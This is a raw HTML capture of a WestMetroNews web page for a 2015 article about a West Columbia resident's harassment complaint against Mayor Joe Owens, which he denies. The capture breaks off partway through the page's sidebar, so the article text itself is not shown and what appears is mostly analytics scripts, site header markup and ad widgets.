

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/
body_size: 13124
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='3394';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>West Columbia woman files complaint against mayor - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="West Columbia woman files complaint against mayor - WestMetroNews" /><meta property="og:description" content="A West Columbia woman has filed a complaint against Mayor Joe Owens. Owens said there is no validity to the accusation. Cora Washington of Monticello Street said Owens harassed her, confronting her about the “Bobby Horton&#8221; sign in her yard. Horton is challenging Owens for the office of West Columbia mayor. The West Columbia Police [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2015-09-11T00:00:00+00:00" /><meta property="og:image" content="https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens.jpg" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="302" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin@westmetro_news" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin@westmetro_news" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/#article","isPartOf":{"@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/"},"author":{"name":"admin@westmetro_news","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2"},"headline":"West Columbia woman files complaint against mayor","datePublished":"2015-09-11T00:00:00+00:00","dateModified":"2015-09-11T00:00:00+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/"},"wordCount":366,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens.jpg","articleSection":["NEWS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/","url":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/","name":"West Columbia woman files complaint against mayor - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/#primaryimage"},"image":{"@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens.jpg","datePublished":"2015-09-11T00:00:00+00:00","dateModified":"2015-09-11T00:00:00+00:00","breadcrumb":{"@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Mayor-Joe-Owens.jpg","width":300,"height":302},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/west-columbia-woman-files-complaint-against-mayor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"West Columbia woman files complaint against mayor"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2","name":"admin@westmetro_news","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","caption":"admin@westmetro_news"},"url":"https://westmetronews.com/author/adminwestmetro_news/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/3394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=3394' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-woman-files-complaint-against-mayor%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-woman-files-complaint-against-mayor%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-3394 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a 